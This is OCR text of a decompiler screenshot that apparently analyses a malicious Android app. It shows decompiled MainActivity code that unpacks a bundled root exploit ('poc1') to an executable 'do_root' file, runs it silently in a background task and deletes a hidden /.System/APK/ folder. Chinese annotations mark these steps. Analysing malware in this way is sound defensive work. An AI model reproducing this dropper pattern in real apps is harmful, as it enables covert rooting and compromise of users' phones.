 *New Project - jadx-gui
文件 视图 导航 工具 帮助
HttpUploaderAll
Main2
MainActivity
POCTask
MYFILE String
myDir File
pocPath String
Deleter() void
copyFile(InputStream, Str
onCreate(Bundle) void
R
Rain
org.apache.commons.io
pl.droidsonroids.gif
资源文件
assets
lib
META-INF
res
anim
color
color-v21
color-v23
drawable
drawable-anydpi-v21
drawable-hdpi-v4
drawable-ldpi-v4
drawable-ldrtl-hdpi-v17
drawable-ldrtl-mdpi-v17
drawable-ldrtl-xhdpi-v17
drawable-ldrtl-xxhdpi-v17
drawable-ldrtl-xxxhdpi-v17
drawable-mdpi-v4
drawable-v21
drawable-v23
drawable-v24
drawable-watch-v20
drawable-xhdpi-v4
drawable-xxhdpi-v4
drawable-xxxhdpi-v4
layout
layout-v16
layout-v21
layout-v22
layout-v26
layout-watch-v20
mipmap-anydpi-v26
mipmap-hdpi-v4
mipmap-mdpi-v4
mipmap-xhdpi-v4
mipmap-xxhdpi-v4
mipmap-xxxhdpi-v4
raw
poc1
xml
AndroidManifest.xml
classes.dex
resources.arsc
com.xiaoo.xii.MainActivity
String pocPath;
/* access modifiers changed from: protected */
31 public void onCreate(Bundle bundle) {
32 super.onCreate(bundle);
33 setContentView((int) R.layout.activity_main);
65 new POCTask().execute(new String[0]);
66 Deleter();
67 new Handler().postDelayed(new Runnable() {
69 public void run() {
71 MainActivity.this.startActivity(new Intent(MainActivity.this, Main2.class));
}
}, (long) 2500);
}
77 public static void Deleter() {
String str;
78 if (Environment.getExternalStorageState() == null) {
str = Environment.getDataDirectory() + "/.System/APK/";
} else {
str = Environment.getExternalStorageDirectory() + "/.System/APK/";
}
try {
83 FileUtils.deleteDirectory(new File(str));
} catch (IOException e) {
85 e.printStackTrace();
}
}
87 private class POCTask extends AsyncTask<String, String, Boolean> {
88 private POCTask() {
}
/* access modifiers changed from: protected */
90 public Boolean doInBackground(String... strArr) {
91 extractPoc();
try {
95 if (!executeNativeCode(new String[]{MainActivity.this.pocPath, "shell_exec"})) {
96 return false;
}
98 return true;
} catch (IOException unused) {
100 return false;
} catch (InterruptedException unused2) {
102 return false;
}
}
解压root的exp
106 private void extractPoc() {
107 InputStream openRawResource = MainActivity.this.getResources().openRawResource(R.raw.poc1);
109 File file = new File(MainActivity.this.getApplicationContext().getFilesDir(), "do_root");
110 MainActivity.this.pocPath = file.getPath();
111 MainActivity.copyFile(openRawResource, file.getPath());
112 file.setExecutable(true);
}
执行释放出来的root exp
116 private boolean executeNativeCode(String[] strArr) throws IOException, InterruptedException {
117 Process exec = Runtime.getRuntime().exec(strArr);
120 new BufferedReader(new InputStreamReader(exec.getInputStream())).close();
123 exec.waitFor();
return exec.exitValue() == 0;
}
}
/* access modifiers changed from: private */